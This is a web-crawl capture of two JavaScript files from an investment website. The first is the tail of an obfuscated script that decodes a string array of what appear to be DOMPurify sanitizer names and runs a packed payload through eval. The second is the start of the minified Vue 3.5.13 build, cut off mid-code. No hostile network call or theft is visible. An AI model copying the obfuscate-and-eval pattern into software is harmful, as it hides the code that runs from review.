_FOR_TEMPLATES|SAFE_FOR_XML|WHOLE_DOCUMENT|RETURN_DOM|RETURN_DOM_FRAGMENT|RETURN_TRUSTED_TYPE|FORCE_BODY|SANITIZE_DOM|SANITIZE_NAMED_PROPS|KEEP_CONTENT|IN_PLACE|ALLOWED_URI_REGEXP|NAMESPACE|boolean|svgFilters|mathMl|delete|suffix|hasAttribute|getAttribute|dompurify|console||warn|TrustedTypes|could|created|getAttributeNode|parseFromString|createDocument||createTextNode|SHOW_ELEMENT|SHOW_COMMENT|SHOW_TEXT|SHOW_PROCESSING_INSTRUCTION|SHOW_CDATA_SECTION||beforeSanitizeElements|uponSanitizeElement|allowedTags|firstElementChild|no|embed|frames|afterSanitizeElements|beforeSanitizeAttributes|allowedAttributes|uponSanitizeAttribute|user|TrustedHTML|break|TrustedScriptURL|setAttributeNS|afterSanitizeAttributes|beforeSanitizeShadowDOM|uponSanitizeShadowNode|afterSanitizeShadowDOM|sanitize|dirty|aborting|root|node|forbidden|and|cannot|sanitized|place|BODY|HTML|shadowroot|shadowrootmode|outerHTML|DOCTYPE|setConfig|clearConfig|isValidAttribute|addHook|removeHook|removeHooks|removeAllHooks', '16799EFoIWh', '8gYoCbz', '300lqxgZB', '105295qUenEh', '6582xVTcbd']; _0x59c8 = function () { return _0x2a15f4; }; return _0x59c8(); } (function (_0x31f957, _0x25eaae) { var _0x54f06c = _0x30f2, _0x52d319 = _0x31f957(); while (!![]) { try { var _0x1c772d = parseInt(_0x54f06c(0x117)) / 0x1 * (-parseInt(_0x54f06c(0x113)) / 0x2) + parseInt(_0x54f06c(0x10b)) / 0x3 * (parseInt(_0x54f06c(0x119)) / 0x4) + -parseInt(_0x54f06c(0x10a)) / 0x5 * (-parseInt(_0x54f06c(0x112)) / 0x6) + -parseInt(_0x54f06c(0x115)) / 0x7 + parseInt(_0x54f06c(0x118)) / 0x8 * (-parseInt(_0x54f06c(0x114)) / 0x9) + parseInt(_0x54f06c(0x10c)) / 0xa * (-parseInt(_0x54f06c(0x10e)) / 0xb) + parseInt(_0x54f06c(0x10f)) / 0xc; if (_0x1c772d === _0x25eaae) break; else _0x52d319['push'](_0x52d319['shift']()); } catch (_0x373248) { _0x52d319['push'](_0x52d319['shift']()); } } }(_0x59c8, 0x1d7f7), eval(function (_0x50342b, _0xb68942, _0x834a38, _0x18d166, _0x4f90ee, _0x164484) { var _0xa19cba = _0x30f2; _0x4f90ee = function (_0xf23cc) { return (_0xf23cc < _0xb68942 ? '' : _0x4f90ee(parseInt(_0xf23cc / _0xb68942))) + ((_0xf23cc = _0xf23cc % _0xb68942) > 0x23 ? String['fromCharCode'](_0xf23cc + 0x1d) : _0xf23cc['toString'](0x24)); }; if (!''[_0xa19cba(0x111)](/^/, String)) { while (_0x834a38--) _0x164484[_0x4f90ee(_0x834a38)] = _0x18d166[_0x834a38] || _0x4f90ee(_0x834a38); _0x18d166 = [function (_0x49df22) { return _0x164484[_0x49df22]; }], _0x4f90ee = function () { return '\x5cw+'; }, _0x834a38 = 0x1; }; while (_0x834a38--) if (_0x18d166[_0x834a38]) _0x50342b = _0x50342b[_0xa19cba(0x111)](new RegExp('\x5cb' + _0x4f90ee(_0x834a38) + '\x5cb', 'g'), _0x18d166[_0x834a38]); return _0x50342b; }(_0x2c0bdc(0x10d), 0x3e, 0x3ad, _0x2c0bdc(0x116)[_0x2c0bdc(0x110)]('|'), 0x0, {})));

--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Common/vue.global.prod.js?v=fdfc07b5af8d44efa787da5086de822d
body_size: 61303
content:
/**
* vue v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/var Vue = function (e) {
    "use strict"; var t, n; let r, i, l, s, o, a, c, u, d, p, f, h, m; function g(e) { let t = Object.create(null); for (let n of e.split(",")) t[n] = 1; return e => e in t } let y = {}, b = [], _ = () => { }, S = () => !1, x = e => 111 === e.charCodeAt(0) && 110 === e.charCodeAt(1) && (e.charCodeAt(2) > 122 || 97 > e.charCodeAt(2)), C = e => e.startsWith("onUpdate:"), k = Object.assign, T = (e, t) => { let n = e.indexOf(t); n > -1 && e.splice(n, 1) }, N = Object.prototype.hasOwnProperty, w = (e, t) => N.call(e, t), A = Array.isArray, E = e => "[object Map]" === V(e), I = e => "[object Set]" === V(e), R = e => "[object Date]" === V(e), O = e => "[object RegExp]" === V(e), P = e => "function" == typeof e, M = e => "string" == typeof e, L = e => "symbol" == typeof e, $ = e => null !== e && "object" == typeof e, D = e => ($(e) || P(e)) && P(e.then) && P(e.catch), F = Object.prototype.toString, V = e => F.call(e), B = e => V(e).slice(8, -1), U = e => "[object Object]" === V(e), j = e => M(e) && "NaN" !== e && "-" !== e[0] && "" + parseInt(e, 10) === e, H = g(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"), q = g("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"), W = e => { let t = Object.create(null); return n => t[n] || (t[n] = e(n)) }, K = /-(\w)/g, z = W(e => e.replace(K, (e, t) => t ? t.toUpperCase() : "")), J = /\B([A-Z])/g, G = W(e => e.replace(J, "-$1").toLowerCase()), X = W(e => e.charAt(0).toUpperCase() + e.slice(1)), Q = W(e => e ? `on${X(e)}` : ""), Z = (e, t) => !Object.is(e, t), Y = (e, ...t) => { for (let n = 0; n < e.length; n++)e[n](...t) }, ee = (e, t, n, r = !1) => { Object.defineProperty(e, t, { configurable: !0, enumerable: !1, writable: r, value: n }) }, et = e => { let t = parseFloat(e); return isNaN(t) ? e : t }, en = e => { let t = M(e) ? Number(e) : NaN; return isNaN(t) ? e : t }, er = () => r || (r = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof self ? self : "undefined" != typeof window ? window : "undefined" != typeof global ? global : {}), ei = g("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol"); function el(e) { if (A(e)) { let t = {}; for (let n = 0; n < e.length; n++) { let r = e[n], i = M(r) ? ec(r) : el(r); if (i) for (let e in i) t[e] = i[e] } return t } if (M(e) || $(e)) return e } let es = /;(?![^(]*\))/g, eo = /:([^]+)/, ea = /\/\*[^]*?\*\//g; function ec(e) { let t = {}; return e.replace(ea, "").split(es).forEach(e => { if (e) { let n = e.split(eo); n.length > 1 && (t[n[0].trim()] = n[1].trim()) } }), t } function eu(e) { let t = ""; if (M(e)) t = e; else if (A(e)) for (let n = 0; n < e.length; n++) { let r = eu(e[n]); r && (t += r + " ") } else if ($(e)) for (let n in e) e[n] && (t += n + " "); return t.trim() } let ed = g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"), ep = g("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"), ef = g("annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics"), eh = g("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"), em = g("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly"); function eg(e, t) { if (e === t) return !0; let n = R(e), r = R(t); if (n || r) return !!n && !!r && e.getTime() === t.getTime(); if (n = L(e), r = L(t), n || r) return e === t; if (n = A(e), r = A(t), n || r) return !!n && !!r && function (e, t) { if (e.length !== t.length) return !1; let n = !0; for (let r = 0; n && r < e.length; r++)n = eg(e[r], t[r]); return n }(e, t); if (n = $(e), r = $(t), n || r) { if (!n || !r || Object.keys(e).length !== Object.keys(t).length) return !1; for (let n in e) { let r = e.hasOwnProperty(n), i = t.hasOwnProperty(n); if (r && !i || !r && i || !eg(e[n], t[n])) return !1 } } return String(e) === String(t) } function ey(e, t) { return e.findIndex(e => eg(e, t)) } let ev = e => !!(e && !0 === e.__v_isRef), eb = e => M(e) ? e : null == e ? "" : A(e) || $(e) && (e.toString === F || !P(e.toString)) ? ev(e) ? eb(e.value) : JSON.stringify(e, e_, 2) : String(e), e_ = (e, t) => ev(t) ? e_(e, t.value) : E(t) ? { [`Map(${t.size})`]: [...t.entries()].reduce((e, [t, n], r) => (e[eS(t, r) + " =>"] = n, e), {}) } : I(t) ? { [`Set(${t.size})`]: [...t.values()].map(e => eS(e)) } : L(t) ? eS(t) : !$(t) || A(t) || U(t) ? t : String(t), eS = (e, t = "") => { var n; return L(e) ? `Symbol(${null != (n = e.description) ? n : t})` : e }; class ex { constructor(e = !1) { this.detached = e, this._active = !0, this.effects = [], this.cleanups = [], this._isPaused = !1, this.parent = i, !e && i && (this.index = (i.scopes || (i.scopes = [])).push(this) - 1) } get active() { return this._active } pause() { if (this._active) { let e, t; if (this._isPaused = !0, this.scopes) for (e = 0, t = this.scopes.length; e < t; e++)this.scopes[e].pause(); for (e = 0, t = this.effects.length; e < t; e++)this.effects[e].pause() } } resume() { if (this._active && this._isPaused) { let e, t; if (this._isPaused = !1, this.scopes) for (e = 0, t = this.scopes.length; e < t; e++)this.scopes[e].resume(); for (e = 0, t = this.effects.length; e < t; e++)this.effects[e].resume() } } run(e) { if (this._active) { let t = i; try { return i = this, e() } finally { i = t } } } on() { i = this } off() { i = this.parent } stop(e) { if (this._active) { let t, n; for (t = 0, this._active = !1, n = this.effects.length; t < n; t++)this.effects[t].stop(); for (t = 0, this.effects.length = 0, n = this.cleanups.length; t < n; t++)this.cleanups[t](); if (this.cleanups.length = 0, this.scopes) { for (t = 0, n = this.scopes.length; t < n; t++)this.scopes[t].stop(!0); this.scopes.length = 0 } if (!this.detached && this.parent && !e) { let e = this.parent.scopes.pop(); e && e !== this && (this.parent.scopes[this.index] = e, e.index = this.index) } this.parent = void 0 } } } let eC = new WeakSet; class ek { constructor(e) { this.fn = e, this.deps = void 0, this.depsTail = void 0, this.flags = 5, this.next = void 0, this.cleanup = void 0, this.scheduler = void 0, i && i.active && i.effects.push(this) } pause() { this.flags |= 64 } resume() { 64 & this.flags && (this.flags &= -65, eC.has(this) && (eC.delete(this), this.trigger())) } notify() { (!(2 & this.flags) || 32 & this.flags) && (8 & this.flags || eN(this)) } run() { if (!(1 & this.flags)) return this.fn(); this.flags |= 2, eD(this), eA(this); let e = l, t = eP; l = this, eP = !0; try { return this.fn() } finally { eE(this), l = e, eP = t, this.flags &= -3 } } stop() { if (1 & this.flags) { for (let e = this.deps; e; e = e.nextDep)eO(e); this.deps = this.depsTail = void 0, eD(this), this.onStop && this.onStop(), this.flags &= -2 } } trigger() { 64 & this.flags ? eC.add(this) : this.scheduler ? this.scheduler() : this.runIfDirty() } runIfDirty() { eI(this) && this.run() } get dirty() { return eI(this) } } let eT = 0; function eN(e, t = !1) { if (e.flags |= 8, t) { e.next = o, o = e; return } e.next = s, s = e } function ew() { let e; if (!(--eT > 0)) { if (o) { let e = o; for (o = void 0; e;) { let t = e.next; e.next = void 0, e.flags &= -9, e = t } } for (; s;) { let t = s; for (s = void 0; t;) { let n = t.next; if (t.next = void 0, t.flags &= -9, 1 & t.flags) try { t.trigger() } catch (t) { e || (e = t) } t = n } } if (e) throw e } } function eA(e) { for (let t = e.deps; t; t = t.nextDep)t.version = -1, t.prevActiveLink = t.dep.activeLink, t.dep.activeLink = t } function eE(e) { let t; let n = e.depsTail, r = n; for (; r;) { let e = r.prevDep; -1 === r.version ? (r === n && (n = e), eO(r), function (e) { let { prevDep: t, nextDep: n } = e; t && (t.nextDep = n, e.prevDep = void 0), n && (n.prevDep = t, e.nextDep = void 0) }(r)) : t = r, r.dep.activeLink = r.prevActiveLink, r.prevActiveLink = void 0, r = e } e.deps = t, e.depsTail = n } function eI(e) { for (let t = e.deps; t; t = t.nextDep)if (t.dep.version !== t.version || t.dep.computed && (eR(t.dep.computed) || t.dep.version !== t.version)) return !0; return !!e._dirty } function eR(e) { if (4 & e.flags && !(16 & e.flags) || (e.flags &= -17, e.globalVersion === eF)) return; e.globalVersion = eF; let t = e.dep; if (e.flags |= 2, t.version > 0 && !e.isSSR && e.deps && !eI(e)) { e.flags &= -3; return } let n = l, r = eP; l = e, eP = !0; try { eA(e); let n = e.fn(e._value); (0 === t.version || Z(n, e._value)) && (e._value = n, t.version++) } catch (e) { throw t.version++, e } finally { l = n, eP = r, eE(e), e.flags &= -3 } } function eO(e, t = !1) { let { dep: n, prevSub: r, nextSub: i } = e; if (r && (r.nextSub = i, e.prevSub = void 0), i && (i.prevSub = r, e.nextSub = void 0), n.subs === e && (n.subs = r, !r && n.computed)) { n.computed.flags &= -5; for (let e = n.computed.deps; e; e = e.nextDep)eO(e, !0) } t || --n.sc || !n.map || n.map.delete(n.key) } let eP = !0, eM = []; function eL() { eM.push(eP), eP = !1 } function e$() { let e = eM.pop(); eP = void 0 === e || e } function eD(e) { let { cleanup: t } = e; if (e.cleanup = void 0, t) { let e = l; l = void 0; try { t() } finally { l = e } } } let eF = 0; class eV { constructor(e, t) { this.sub = e, this.dep = t, this.version = t.version, this.nextDep = this.prevDep = this.nextSub = this.prevSub = this.prevActiveLink = void 0 } } class eB { constructor(e) { this.computed = e, this.version = 0, this.activeLink = void 0, this.subs = void 0, this.map = void 0, this.key = void 0, this.sc = 0 } track(e) { if (!l || !eP || l === this.computed) return; let t = this.activeLink; if (void 0 === t || t.sub !== l) t = this.activeLink = new eV(l, this), l.deps ? (t.prevDep = l.depsTail, l.depsTail.nextDep = t, l.depsTail = t) : l.deps = l.depsTail = t, function e(t) { if (t.dep.sc++, 4 & t.sub.flags) { let n = t.dep.computed; if (n && !t.dep.subs) { n.flags |= 20; for (let t = n.deps; t; t = t.nextDep)e(t) } let r = t.dep.subs; r !== t && (t.prevSub = r, r && (r.nextSub = t)), t.dep.subs = t } }(t); else if (-1 === t.version && (t.version = this.version, t.nextDep)) { let e = t.nextDep; e.prevDep = t.prevDep, t.prevDep && (t.prevDep.nextDep = e), t.prevDep = l.depsTail, t.nextDep = void 0, l.depsTail.nextDep = t, l.depsTail = t, l.deps === t && (l.deps = e) } return t } trigger(e) { this.version++, eF++, this.notify(e) } notify(e) { eT++; try { for (let e = this.subs; e; e = e.prevSub)e.sub.notify() && e.sub.dep.notify() } finally { ew() } } } let eU = new WeakMap, ej = Symbol(""), eH = Symbol(""), eq = Symbol(""); function eW(e, t, n) { if (eP && l) { let t = eU.get(e); t || eU.set(e, t = new Map); let r = t.get(n); r || (t.set(n, r = new eB), r.map = t, r.key = n), r.track() } } function eK(e, t, n, r, i, l) { let s = eU.get(e); if (!s) { eF++; return } let o = e => { e && e.trigger() }; if (eT++, "clear" === t) s.forEach(o); else { let i = A(e), l = i && j(n); if (i && "length" === n) { let e = Number(r); s.forEach((t, n) => { ("length" === n || n === eq || !L(n) && n >= e) && o(t) }) } else switch ((void 0 !== n || s.has(void 0)) && o(s.get(n)), l && o(s.get(eq)), t) { case "add": i ? l && o(s.get("length")) : (o(s.get(ej)), E(e) && o(s.get(eH))); break; case "delete": !i && (o(s.get(ej)), E(e) && o(s.get(eH))); break; case "set": E(e) && o(s.get(ej)) } } ew() } function ez(e) { let t = tx(e); return t === e ? t : (eW(t, "iterate", eq), t_(e) ? t : t.map(tk)) } function eJ(e) { return eW(e = tx(e), "iterate", eq), e } let eG = { __proto__: null, [Symbol.iterator]() { return eX(this, Symbol.iterator, tk) }, concat(...e) { return ez(this).concat(...e.map(e => A(e) ? ez(e) : e)) }, entries() { return eX(this, "entries", e => (e[1] = tk(e[1]), e)) }, every(e, t) { return eZ(this, "every", e, t, void 0, arguments) }, filter(e, t) { return eZ(this, "filter", e, t, e => e.map(tk), arguments) }, find(e, t) { return eZ(this, "find", e, t, tk, arguments) }, findIndex(e, t) { return eZ(this, "findIndex", e, t, void 0, arguments) }, findLast(e, t) { return eZ(this, "findLast", e, t, tk, arguments) }, findLastIndex(e, t) { return eZ(this, "findLastIndex", e, t, void 0, arguments) }, forEach(e, t) { return eZ(this, "forEach", e, t, void 0, arguments) }, includes(...e) { return e0(this, "includes", e) }, indexOf(...e) { return e0(this, "indexOf", e) }, join(e) { return ez(this).join(e) }, lastIndexOf(...e) { return e0(this, "lastIndexOf", e) }, map(e, t) { return eZ(this, "map", e, t, void 0, arguments) }, pop() { return e1(this, "pop") }, push(...e) { return e1(this, "push", e) }, reduce(e, ...t) { return eY(this, "reduce", e, t) }, reduceRight(e, ...t) { return eY(this, "reduceRight", e, t) }, shift() { return e1(this, "shift") }, some(e, t) { return eZ(this, "some", e, t, void 0, arguments) }, splice(...e) { return e1(this, "splice", e) }, toReversed() { return ez(this).toReversed() }, toSorted(e) { return ez(this).toSorted(e) }, toSpliced(...e) { return ez(this).toSpliced(...e) }, unshift(...e) { return e1(this, "unshift", e) }, values() { return eX(this, "values", tk) } }; function eX(e, t, n) { let r = eJ(e), i = r[t](); return r === e || t_(e) || (i._next = i.next, i.next = () => { let e = i._next(); return e.value && (e.value = n(e.value)), e }), i } let eQ = Array.prototype; function eZ(e, t, n, r, i, l) { let s = eJ(e), o = s !== e && !t_(e), a = s[t]; if (a !== eQ[t]) { let t = a.apply(e, l); return o ? tk(t) : t } let c = n; s !== e && (o ? c = function (t, r) { return n.call(this, tk(t), r, e) } : n.length > 2 && (c = function (t, r) { return n.call(this, t, r, e) })); let u = a.call(s, c, r); return o && i ? i(u) : u } function eY(e, t, n, r) { let i = eJ(e), l = n; return i !== e && (t_(e) ? n.length > 3 && (l = function (t, r, i) { return n.call(this, t, r, i, e) }) : l = function (t, r, i) { return n.call(this, t, tk(r), i, e) }), i[t](l, ...r) } function e0(e, t, n) { let r = tx(e); eW(r, "iterate", eq); let i = r[t](...n); return (-1 === i || !1 === i) && tS(n[0]) ? (n[0] = tx(n[0]), r[t](...n)) : i } function e1(e, t, n = []) { eL(), eT++; let r = tx(e)[t].apply(e, n); return ew(), e$(), r } let e2 = g("__proto__,__v_isRef,__isVue"), e3 = new Set(Object.getOwnPropertyNames(Symbol).filter(e => "arguments" !== e && "caller" !== e).map(e => Symbol[e]).filter(L)); function e6(e) { L(e) || (e = String(e)); let t = tx(this); return eW(t, "has", e), t.hasOwnProperty(e) } class e4 { constructor(e = !1, t = !1) { this._isReadonly = e, this._isShallow = t } get(e, t, n) { if ("__v_skip" === t) return e.__v_skip; let r = this._isReadonly, i = this._isShallow; if ("__v_isReactive" === t) return !r; if ("__v_isReadonly" === t) return r; if ("__v_isShallow" === t) return i; if ("__v_raw" === t) return n === (r ? i ? tf : tp : i ? td : tu).get(e) || Object.getPrototypeOf(e) === Object.getPrototypeOf(n) ? e : void 0; let l = A(e); if (!r) { let e; if (l && (e = eG[t])) return e; if ("hasOwnProperty" === t) return e6 } let s = Reflect.get(e, t, tN(e) ? e : n); return (L(t) ? e3.has(t) : e2(t)) ? s : (r || eW(e, "get", t), i) ? s : tN(s) ? l && j(t) ? s : s.value : $(s) ? r ? tg(s) : th(s) : s } } class e8 extends e4 { constructor(e = !1) { super(!1, e) } set(e, t, n, r) { let i = e[t]; if (!this._isShallow) { let t = tb(i); if (t_(n) || tb(n) || (i = tx(i), n = tx(n)), !A(e) && tN(i) && !tN(n)) return !t && (i.value = n, !0) } let l = A(e) && j(t) ? Number(t) < e.length : w(e, t), s = Reflect.set(e, t, n, tN(e) ? e : r); return e === tx(r) && (l ? Z(n, i) && eK(e, "set", t, n) : eK(e, "add", t, n)), s } deleteProperty(e, t) { let n = w(e, t); e[t]; let r = Reflect.deleteProperty(e, t); return r && n && eK(e, "delete", t, void 0), r } has(e, t) { let n = Reflect.has(e, t); return L(t) && e3.has(t) || eW(e, "has", t), n } ownKeys(e) { return eW(e, "iterate", A(e) ? "length" : ej), Reflect.ownKeys(e) } } class e5 extends e4 { constructor(e = !1) { super(!0, e) } set(e, t) { return !0 } deleteProperty(e, t) { return !0 } } let e9 = new e8, e7 = new e5, te = new e8(!0), tt = new e5(!0), tn = e => e, tr = e => Reflect.getPrototypeOf(e); function ti(e) { return function (...t) { return "delete" !== e && ("clear" === e ? void 0 : this) } } function tl(e, t) { let n = function (e, t) { let n = { get(n) { let r = this.__v_raw, i = tx(r), l = tx(n); e || (Z(n, l) && eW(i, "get", n), eW(i, "get", l)); let { has: s } = tr(i), o = t ? tn : e ? tT : tk; return s.call(i, n) ? o(r.get(n)) : s.call(i, l) ? o(r.get(l)) : void (r !== i && r.get(n)) }, get size() { let t = this.__v_raw; return e || eW(tx(t), "iterate", ej), Reflect.get(t, "size", t) }, has(t) { let n = this.__v_raw, r = tx(n), i = tx(t); return e || (Z(t, i) && eW(r, "has", t), eW(r, "has", i)), t === i ? n.has(t) : n.has(t) || n.has(i) }, forEach(n, r) { let i = this, l = i.__v_raw, s = tx(l), o = t ? tn : e ? tT : tk; return e || eW(s, "iterate", ej), l.forEach((e, t) => n.call(r, o(e), o(t), i)) } }; return k(n, e ? { add: ti("add"), set: ti("set"), delete: ti("delete"), clear: ti("clear") } : { add(e) { t || t_(e) || tb(e) || (e = tx(e)); let n = tx(this); return tr(n).has.call(n, e) || (n.add(e), eK(n, "add", e, e)), this }, set(e, n) { t || t_(n) || tb(n) || (n = tx(n)); let r = tx(this), { has: i, get: l } = tr(r), s = i.call(r, e); s || (e = tx(e), s = i.call(r, e)); let o = l.call(r, e); return r.set(e, n), s ? Z(n, o) && eK(r, "set", e, n) : eK(r, "add", e, n), this }, delete(e) { let t = tx(this), { has: n, get: r } = tr(t), i = n.call(t, e); i || (e = tx(e), i = n.call(t, e)), r && r.call(t, e); let l = t.delete(e); return i && eK(t, "delete", e, void 0), l }, clear() { let e = tx(this), t = 0 !== e.size, n = e.clear(); return t && eK(e, "clear", void 0, void 0), n } }), ["keys", "values", "entries", Symbol.iterator].forEach(r => { n[r] = function (...n) { let i = this.__v_raw, l = tx(i), s = E(l), o = "entries" === r || r === Symbol.iterator && s, a = i[r](...n), c = t ? tn : e ? tT : tk; return e || eW(l, "iterate", "keys" === r && s ? eH : ej), { next() { let { value: e, done: t } = a.next(); return t ? { value: e, done: t } : { value: o ? [c(e[0]), c(e[1])] : c(e), done: t } }, [Symbol.iterator]() { return this } } } }), n }(e, t); return (t, r, i) => "__v_isReactive" === r ? !e : "__v_isReadonly" === r ? e : "__v_raw" === r ? t : Reflect.get(w(n, r) && r in t ? n : t, r, i) } let ts = { get: tl(!1, !1) }, to = { get: tl(!1, !0) }, ta = { get: tl(!0, !1) }, tc = { get: tl(!0, !0) }, tu = new WeakMap, td = new WeakMap, tp = new WeakMap, tf = new WeakMap; function th(e) { return tb(e) ? e : ty(e, !1, e9, ts, tu) } function tm(e) { return ty(e, !1, te, to, td) } function tg(e) { return ty(e, !0, e7, ta, tp) } function ty(e, t, n, r, i) { if (!$(e) || e.__v_raw && !(t && e.__v_isReactive)) return e; let l = i.get(e); if (l) return l; let s = e.__v_skip || !Object.isExtensible(e) ? 0 : function (e) { switch (e) { case "Object": case "Array": return 1; case "Map": case "Set": case "WeakMap": case "WeakSet": return 2; default: return 0 } }(B(e)); if (0 === s) return e; let o = new Proxy(e, 2 === s ? r : n); return i.set(e, o), o } function tv(e) { return tb(e) ? tv(e.__v_raw) : !!(e && e.__v_isReactive) } function tb(e) { return !!(e && e.__v_isReadonly) } function t_(e) { return !!(e && e.__v_isShallow) } function tS(e) { return !!e && !!e.__v_raw } function tx(e) { let t = e && e.__v_raw; return t ? tx(t) : e } function tC(e) { return !w(e, "__v_skip") && Object.isExtensible(e) && ee(e, "__v_skip", !0), e } let tk = e => $(e) ? th(e) : e, tT = e => $(e) ? tg(e) : e; function tN(e) { return !!e && !0 === e.__v_isRef } function tw(e) { return tE(e, !1) } function tA(e) { return tE(e, !0) } function tE(e, t) { return tN(e) ? e : new tI(e, t) } class tI { constructor(e, t) { this.dep = new eB, this.__v_isRef = !0, this.__v_isShallow = !1, this._rawValue = t ? e : tx(e), this._value = t ? e : tk(e), this.__v_isShallow = t } get value() { return this.dep.track(), this._value } set value(e) { let t = this._rawValue, n = this.__v_isShallow || t_(e) || tb(e); Z(e = n ? e : tx(e), t) && (this._rawValue = e, this._value = n ? e : tk(e), this.dep.trigger()) } } function tR(e) { return tN(e) ? e.value : e } let tO = { get: (e, t, n) => "__v_raw" === t ? e : tR(Reflect.get(e, t, n)), set: (e, t, n, r) => { let i = e[t]; return tN(i) && !tN(n) ? (i.value = n, !0) : Reflect.set(e, t, n, r) } }; function tP(e) { return tv(e) ? e : new Proxy(e, tO) } class tM { constructor(e) { this.__v_isRef = !0, this._value = void 0; let t = this.dep = new eB, { get: n, set: r } = e(t.track.bind(t), t.trigger.bind(t)); this._get = n, this._set = r } get value() { return this._value = this._get() } set value(e) { this._set(e) } } function tL(e) { return new tM(e) } class t$ { constructor(e, t, n) { this._object = e, this._key = t, this._defaultValue = n, this.__v_isRef = !0, this._value = void 0 } get value() { let e = this._object[this._key]; return this._value = void 0 === e ? this._defaultValue : e } set value(e) { this._object[this._key] = e } get dep() { return function (e, t) { let n = eU.get(e); return n && n.get(t) }(tx(this._object), this._key) } } class tD { constructor(e) { this._getter = e, this.__v_isRef = !0, this.__v_isReadonly = !0, this._value = void 0 } get value() { return this._value = this._getter() } } function tF(e, t, n) { let r = e[t]; return tN(r) ? r : new t$(e, t, n) } class tV { constructor(e, t, n) { this.fn = e, this.setter = t, this._value = void 0, this.dep = new eB(this), this.__v_isRef = !0, this.deps = void 0, this.depsTail = void 0, this.flags = 16, this.globalVersion = eF - 1, this.next = void 0, this.effect = this, this.__v_isReadonly = !t, this.isSSR = n } notify() { if (this.flags |= 16, !(8 & this.flags) && l !== this) return eN(this, !0), !0 } get value() { let e = this.dep.track(); return eR(this), e && (e.version = this.dep.version), this._value } set value(e) { this.setter && this.setter(e) } } let tB = {}, tU = new WeakMap; function tj(e, t = !1, n = h) { if (n) { let t = tU.get(n); t || tU.set(n, t = []), t.push(e) } } function tH(e, t = 1 / 0, n) { if (t <= 0 || !$(e) || e.__v_skip || (n = n || new Set).has(e)) return e; if (n.add(e), t--, tN(e)) tH(e.value, t, n); else if (A(e)) for (let r = 0; r < e.length; r++)tH(e[r], t, n); else if (I(e) || E(e)) e.forEach(e => { tH(e, t, n) }); else if (U(e)) { for (let r in e) tH(e[r], t, n); for (let r of Object.getOwnPropertySymbols(e)) Object.prototype.propertyIsEnumerable.call(e, r) && tH(e[r], t, n) } return e } function tq(e, t, n, r) { try { return r ? e(...r) : e() } catch (e) { tK(e, t, n) } } function tW(e, t, n, r) { if (P(e)) { let i = tq(e, t, n, r); return i && D(i) && i.catch(e => { tK(e, t, n) }), i } if (A(e)) { let i = []; for (let l = 0; l < e.length; l++)i.push(tW(e[l], t, n, r)); return i } } function tK(e, t, n, r = !0) { t && t.vnode; let { errorHandler: i, throwUnhandledErrorInProduction: l } = t && t.appContext.config || y; if (t) { let r = t.parent, l = t.proxy, s = `https://vuejs.org/error-reference/#runtime-${n}`; for (; r;) { let t = r.ec; if (t) { for (let n = 0; n < t.length; n++)if (!1 === t[n](e, l, s)) return } r = r.parent } if (i) { eL(), tq(i, null, 10, [e, l, s]), e$(); return } } !function (e, t, n, r = !0, i = !1) { if (i) throw e; console.error(e) }(e, 0, 0, r, l) } let tz = [], tJ = -1, tG = [], tX = null, tQ = 0, tZ = Promise.resolve(), tY = null; function t0(e) { let t = tY || tZ; return e ? t.then(this ? e.bind(this) : e) : t } function t1(e) { if (!(1 & e.flags)) { let t = t8(e), n = tz[tz.length - 1]; !n || !(2 & e.flags) && t >= t8(n) ? tz.push(e) : tz.splice(function (e) { let t = tJ + 1, n = tz.length; for (; t < n;) { let r = t + n >>> 1, i = tz[r], l = t8(i); l < e || l === e && 2 & i.flags ? t = r + 1 : n = r } return t }(t), 0, e), e.flags |= 1, t2() } } function t2() { tY || (tY = tZ.then(function e(t) { try { for (tJ = 0; tJ < tz.length; tJ++) { let e = tz[tJ]; !e || 8 & e.flags || (4 & e.flags && (e.flags &= -2), tq(e, e.i, e.i ? 15 : 14), 4 & e.flags || (e.flags &= -2)) } } finally { for (; tJ < tz.length; tJ++) { let e = tz[tJ]; e && (e.flags &= -2) } tJ = -1, tz.length = 0, t4(), tY = null, (tz.length || tG.length) && e() } })) } function t3(e) { A(e) ? tG.push(...e) : tX && -1 === e.id ? tX.splice(tQ 